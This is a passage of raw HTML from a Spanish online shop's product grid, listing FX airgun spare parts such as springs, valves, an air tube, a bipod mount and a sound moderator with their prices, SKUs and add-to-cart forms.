					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2290" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16401</p></div>
				<meta itemprop="sku" content="FX16401">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1391" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-valvula-lid-v3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9092-home_default/muelle-valvula-lid-v3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Muelle Valvula Lid v3"
				data-full-size-image-url = "https://europeairguns.com/9092-large_default/muelle-valvula-lid-v3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-valvula-lid-v3" title="Muelle Valvula Lid v3" itemprop="name" content="Muelle Valvula Lid v3" class="product_name">Muelle Valvula Lid v3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/muelle-valvula-lid-v3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2.85" />
				        <meta itemprop="highPrice" content="2.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">2,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1391" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16002</p></div>
				<meta itemprop="sku" content="FX16002">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1529" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9094-home_default/manecilla-del-cerrojo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Manecilla del cerrojo"
				data-full-size-image-url = "https://europeairguns.com/9094-large_default/manecilla-del-cerrojo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" title="Manecilla del cerrojo" itemprop="name" content="Manecilla del cerrojo" class="product_name">Manecilla del cerrojo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/manecilla-del-cerrojo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="18.98" />
				        <meta itemprop="highPrice" content="18.98" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">18,98 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1529" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16004</p></div>
				<meta itemprop="sku" content="FX16004">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="881" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/soporte-bipode-o-correa" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9030-home_default/soporte-bipode-o-correa.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Soporte Bipode o Correa"
				data-full-size-image-url = "https://europeairguns.com/9030-large_default/soporte-bipode-o-correa.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/soporte-bipode-o-correa" title="Soporte Bipode o Correa" itemprop="name" content="Soporte Bipode o Correa" class="product_name">Soporte Bipode o Correa</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/soporte-bipode-o-correa" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="62.1" />
				        <meta itemprop="highPrice" content="62.1" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">62,10 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="881" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11522</p></div>
				<meta itemprop="sku" content="FX11522">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="751" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/guia-y-ajuste-del-muelle" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8981-home_default/guia-y-ajuste-del-muelle.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Guia y ajuste del muelle"
				data-full-size-image-url = "https://europeairguns.com/8981-large_default/guia-y-ajuste-del-muelle.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/guia-y-ajuste-del-muelle" title="Guia y ajuste del muelle" itemprop="name" content="Guia y ajuste del muelle" class="product_name">Guia y ajuste del muelle</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/guia-y-ajuste-del-muelle" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="23" />
				        <meta itemprop="highPrice" content="23" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">23,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="751" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11030</p></div>
				<meta itemprop="sku" content="FX11030">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2020" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/espaciador-culata-grs" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9105-home_default/espaciador-culata-grs.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Espaciador culata GRS"
				data-full-size-image-url = "https://europeairguns.com/9105-large_default/espaciador-culata-grs.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/espaciador-culata-grs" title="Espaciador culata GRS" itemprop="name" content="Espaciador culata GRS" class="product_name">Espaciador culata GRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/espaciador-culata-grs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="4.03" />
				        <meta itemprop="highPrice" content="4.03" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">4,03 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2020" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16044L</p></div>
				<meta itemprop="sku" content="FX16044L">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="884" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/tensor-muelle" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9039-home_default/tensor-muelle.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tensor Muelle"
				data-full-size-image-url = "https://europeairguns.com/9039-large_default/tensor-muelle.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/tensor-muelle" title="Tensor Muelle" itemprop="name" content="Tensor Muelle" class="product_name">Tensor Muelle</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/tensor-muelle" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="8.63" />
				        <meta itemprop="highPrice" content="8.63" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">8,63 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="884" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11541</p></div>
				<meta itemprop="sku" content="FX11541">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1782" data-id-product-attribute="7551" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/inicio-del-canon-fx" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11345-home_default/inicio-del-canon-fx.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Inicio del cañon FX"
				data-full-size-image-url = "https://europeairguns.com/11345-large_default/inicio-del-canon-fx.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/inicio-del-canon-fx" title="Inicio del cañon FX" itemprop="name" content="Inicio del cañon FX" class="product_name">Inicio del cañon FX</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/inicio-del-canon-fx" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="13.8" />
				        <meta itemprop="highPrice" content="13.8" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">13,80 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1782" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Inicio del cañon FX</p></div>
				<meta itemprop="sku" content="BST">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="897" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/tubo-de-aire-de-390mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9096-home_default/tubo-de-aire-de-390mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tubo de Aire 390mm"
				data-full-size-image-url = "https://europeairguns.com/9096-large_default/tubo-de-aire-de-390mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/tubo-de-aire-de-390mm" title="Tubo de Aire 390mm" itemprop="name" content="Tubo de Aire 390mm" class="product_name">Tubo de Aire 390mm</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/tubo-de-aire-de-390mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="172.5" />
				        <meta itemprop="highPrice" content="172.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">172,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="897" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 16017</p></div>
				<meta itemprop="sku" content="FX16017">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1135" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/valvula-completa-stem" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10188-home_default/valvula-completa-stem.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Válvula Completa Stem"
				data-full-size-image-url = "https://europeairguns.com/10188-large_default/valvula-completa-stem.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/valvula-completa-stem" title="Válvula Completa Stem" itemprop="name" content="Válvula Completa Stem" class="product_name">Válvula Completa Stem</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/valvula-completa-stem" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.25" />
				        <meta itemprop="highPrice" content="17.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1135" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 7034</p></div>
				<meta itemprop="sku" content="FX7034">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1140" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/asiento-valvula-completa" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10201-home_default/asiento-valvula-completa.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Asiento Válvula completa"
				data-full-size-image-url = "https://europeairguns.com/10201-large_default/asiento-valvula-completa.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/asiento-valvula-completa" title="Asiento Válvula completa" itemprop="name" content="Asiento Válvula completa" class="product_name">Asiento Válvula completa</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/asiento-valvula-completa" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="17.25" />
				        <meta itemprop="highPrice" content="17.25" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">17,25 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1140" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 7044</p></div>
				<meta itemprop="sku" content="FX7044">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1658" data-id-product-attribute="8001" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/supresores-de-sonido/moderador-alum-205mmx40mm" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11687-home_default/moderador-alum-205mmx40mm.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "MODERADOR 205MMX40MM"
				data-full-size-image-url = "https://europeairguns.com/11687-large_default/moderador-alum-205mmx40mm.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/supresores-de-sonido/moderador-alum-205mmx40mm" title="MODERADOR 205MMX40MM" itemprop="name" content="MODERADOR 205MMX40MM" class="product_name">MODERADOR 205MMX40MM</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/supresores-de-sonido/moderador-alum-205mmx40mm" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="126.5" />
				        <meta itemprop="highPrice" content="126.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">126,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1658" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>205 X 40 mm diferente roscas</p></div>
				<meta itemprop="sku" content="MSB">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1690" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/peso-martillo-6mm-1260g" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9037-home_default/peso-martillo-6mm-1260g.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Peso Martillo 6mm 12.60g"
				data-full-size-image-url = "https://europeairguns.com/9037-large_default/peso-martillo-6mm-1260g.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/peso-martillo-6mm-1260g" title="Peso Martillo 6mm 12.60g" itemprop="name" content="Peso Martillo 6mm 12.60g" class="product_name">Peso Martillo 6mm 12.60g</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/peso-martillo-6mm-1260g" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="5.18" />
				        <meta itemprop="highPrice" content="5.18" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">5,18 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1690" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 11540</p></div>
				<meta itemprop="sku" content="FX11540">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="882" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/rueda-del-gatillo" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9033-home_default/rueda-del-gatillo.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Rueda del gatillo"
				data-full-size-image-url = "https://europeairguns.com/9033-large_default/rueda-del-gatillo.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/rueda-del-gatillo" title="Rueda del gatillo" itemprop="name" content="Rueda del gatillo" class="product_name">Rueda del gatillo</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/rueda-del-gatillo" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="18.4" />
				        <meta itemprop="highPrice" content="18.4" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">18,40 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="882" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
